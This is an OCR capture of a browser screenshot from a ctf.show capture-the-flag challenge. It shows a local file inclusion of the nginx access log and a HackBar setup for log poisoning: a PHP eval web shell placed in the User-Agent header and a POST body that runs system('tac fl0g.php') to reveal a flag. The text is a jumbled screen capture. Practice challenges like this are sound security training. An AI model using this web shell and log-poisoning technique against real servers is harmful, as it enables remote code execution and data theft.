 不安全 | 01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
振
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail 阅读清单
172.12.0.6 - - [12/Jul/2021:03:21:18 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36" 172.12.0.6 - - [12/Jul/2021:03:21:18 +0000] "GET
/favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36" 172.12.0.6 - -
[12/Jul/2021:03:23:04 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 474 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36" 172.12.0.6 - - [12/Jul/2021:03:23:04 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/var/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36" 172.12.0.6 - - [12/Jul/2021:03:23:19 +0000] "GET / HTTP/1.1" 200 2291 "-" "$flag="ctfshow{2b439183-da4f-4073-8014-46bbe36e0c2d}";
*/ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('tac fl0g.php');
Name
User-Agent
Value
<?php eval($_POST[1]);?>